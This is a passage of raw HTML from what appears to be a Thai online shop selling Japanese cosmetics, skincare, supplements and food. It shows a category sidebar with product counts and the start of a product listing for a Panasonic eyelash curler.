cat-item-894"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%81%e0%b8%9e%e0%b9%89/">แก้ภูมิแพ้</a> <span class="count">(7)</span></li><li class="cat-item cat-item-458"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%ad/">แก้เจ็บคอ</a> <span class="count">(19)</span></li><li class="cat-item cat-item-203"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a> <span class="count">(36)</span></li></ul></li><li class="cat-item cat-item-105 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a> <span class="count">(523)</span><ul class='children'><li class="cat-item cat-item-418"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">กระดาษซับมันญี่ปุ่น</a> <span class="count">(7)</span></li><li class="cat-item cat-item-201"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94/">กันแดด</a> <span class="count">(30)</span></li><li class="cat-item cat-item-466"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">คลีนซิ่ง</a> <span class="count">(56)</span></li><li class="cat-item cat-item-57"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a> <span class="count">(114)</span></li><li class="cat-item cat-item-459"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a> <span class="count">(45)</span></li><li class="cat-item cat-item-440"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a> <span class="count">(161)</span></li><li class="cat-item cat-item-420"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a> <span class="count">(21)</span></li><li class="cat-item cat-item-106"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%81%e0%b9%8cmask/">มาร์คหน้าญี่ปุ่น</a> <span class="count">(23)</span></li><li class="cat-item cat-item-115"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%95%e0%b8%b2/">รอบดวงตา</a> <span class="count">(18)</span></li><li class="cat-item cat-item-207"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7/">รักษาสิว</a> <span class="count">(15)</span></li><li class="cat-item cat-item-196"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9d%e0%b8%b5%e0%b8%9b%e0%b8%b2%e0%b8%81/">ริมฝีปาก</a> <span class="count">(51)</span></li><li class="cat-item cat-item-613"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a5%e0%b8%94%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%94%e0%b8%b3/">ลดจุดด่างดำ</a> <span class="count">(12)</span></li><li class="cat-item cat-item-415"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87/">แป้ง</a> <span class="count">(11)</span></li><li class="cat-item cat-item-688"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%ae%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1/">แฮนด์ครีม</a> <span class="count">(12)</span></li></ul></li><li class="cat-item cat-item-1486"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%87/">สัตว์เลี้ยง</a> <span class="count">(0)</span></li><li class="cat-item cat-item-684 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/">อาหาร&amp;เครื่องดื่ม</a> <span class="count">(25)</span><ul class='children'><li class="cat-item cat-item-685"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a> <span class="count">(20)</span></li><li class="cat-item cat-item-446"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a> <span class="count">(2)</span></li><li class="cat-item cat-item-719"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/yaku-shido/">เครื่องดื่ม</a> <span class="count">(1)</span></li></ul></li><li class="cat-item cat-item-180 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อาหารเสริม</a> <span class="count">(148)</span><ul class='children'><li class="cat-item cat-item-1401"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/aojiru/">Aojiru</a> <span class="count">(8)</span></li><li class="cat-item cat-item-195"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/dhc-vitamin-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b8%99/">DHC วิตามิน</a> <span class="count">(68)</span></li><li class="cat-item cat-item-1013"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b9%88%e0%b8%ad/">บำรุงกระดูกข้อต่อ</a> <span class="count">(3)</span></li><li class="cat-item cat-item-439"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/">บำรุงผิวพรรณ</a> <span class="count">(61)</span></li><li class="cat-item cat-item-481"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงร่างกาย</a> <span class="count">(57)</span></li><li class="cat-item cat-item-482"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b2/">บำรุงสายตา</a> <span class="count">(5)</span></li><li class="cat-item cat-item-1049"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">บำรุงเล็บและเส้นผม</a> <span class="count">(3)</span></li><li class="cat-item cat-item-483"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">รักษาสิว</a> <span class="count">(15)</span></li><li class="cat-item cat-item-447"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">ลดน้ำหนัก</a> <span class="count">(20)</span></li><li class="cat-item cat-item-872"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b8%87/">เพิ่มความสูง</a> <span class="count">(1)</span></li><li class="cat-item cat-item-1179"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">เสริมสร้างกล้ามเนื้อ</a> <span class="count">(2)</span></li><li class="cat-item cat-item-1014"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%8b%e0%b8%b6%e0%b8%a1%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a/">แก้ซึมเศร้า นอนไม่หลับ</a> <span class="count">(6)</span></li></ul></li><li class="cat-item cat-item-423 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">อุปกรณ์แต่งหน้า</a> <span class="count">(37)</span><ul class='children'><li class="cat-item cat-item-424"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%95%e0%b8%b2/">ที่ดัดขนตา</a> <span class="count">(16)</span></li><li class="cat-item cat-item-438"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b22%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ปากกาทำตา2ชั้น</a> <span class="count">(2)</span></li><li class="cat-item cat-item-475"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9e%e0%b8%b1%e0%b8%9f-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">พัฟ-ฟองน้ำ</a> <span class="count">(9)</span></li><li class="cat-item cat-item-471"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%a1%e0%b8%b5%e0%b8%94%e0%b9%82%e0%b8%81%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">มีดโกนต่างๆ</a> <span class="count">(4)</span></li><li class="cat-item cat-item-460"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87/">แปรง</a> <span class="count">(7)</span></li></ul></li><li class="cat-item cat-item-24 cat-parent"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องสำอาง</a> <span class="count">(87)</span><ul class='children'><li class="cat-item cat-item-450"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%84%e0%b8%b4%e0%b9%89%e0%b8%a7/">ตกแต่งคิ้ว</a> <span class="count">(22)</span></li><li class="cat-item cat-item-449"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9a%e0%b8%a5%e0%b8%b1%e0%b8%8a%e0%b8%ad%e0%b8%ad%e0%b8%99/">บลัชออน</a> <span class="count">(1)</span></li><li class="cat-item cat-item-486"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">มาสคาร่า</a> <span class="count">(13)</span></li><li class="cat-item cat-item-126"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87/">ล้างเครื่องสำอาง</a> <span class="count">(1)</span></li><li class="cat-item cat-item-456"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%aa/">ลิปกลอส</a> <span class="count">(7)</span></li><li class="cat-item cat-item-661"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b9%82%e0%b8%94%e0%b8%a7%e0%b9%8c/">อายแชโดว์</a> <span class="count">(5)</span></li><li class="cat-item cat-item-916"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c/">อายไลน์เนอร์</a> <span class="count">(11)</span></li><li class="cat-item cat-item-451"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%89%e0%b8%94%e0%b8%94%e0%b8%b4%e0%b9%89%e0%b8%87/">เฉดดิ้ง</a> <span class="count">(3)</span></li><li class="cat-item cat-item-448"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%a1%e0%b8%84%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%9a%e0%b8%aa/">เมคอัพเบส</a> <span class="count">(19)</span></li><li class="cat-item cat-item-452"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">แป้ง</a> <span class="count">(13)</span></li></ul></li></ul></aside></div></div><div class="col large-9"><div class="shop-container"><div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2 has-shadow row-box-shadow-1 row-box-shadow-2-hover"><div class="product-small col has-hover product type-product post-73202 status-publish first instock product_cat-panasonic product_cat-424 has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="col-inner"><div class="badge-container absolute left top z-1"></div><div class="product-small box "><div class="box-image"><div class="image-fade_in_back"> <a href="https://www.jpanaddict.com/product/panasonic-eh-se11-a/" aria-label="Panasonic EH-SE11-A แปรงปัดขนตาไฟฟ้า ช่วยให้ดัดขนตาให้งามงอนได้นานอยู่ตัวตลอดวัน"> <noscript><img width="247" height="247" src="https://www.jpanaddict.com/wp-content/uploads/2022/08/Panasonic-EH-SE11-A.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Panasonic EH-SE11-A แปรงปัดขนตาไฟฟ้า" decoding="async" /></noscript><img width="247" height="247" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20247%20247%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/08/Panasonic-EH-SE11-A.jpg" class="lazyload attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp_lazy_load" alt="Panasonic EH-SE11-A แปรงปัดขนตาไฟฟ้า" decoding="async" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/08/Panasonic-EH-SE11-A.jpg.webp" /> </a></div><div class="image-tools is-small top right show-on-hover"><div class="wishlist-icon"> <button class="wishlist-button button is-outline circle icon" aria-label="Wishlist"> <i class="icon-heart" ></i> </button><div class="wishlist-popup dark"><div
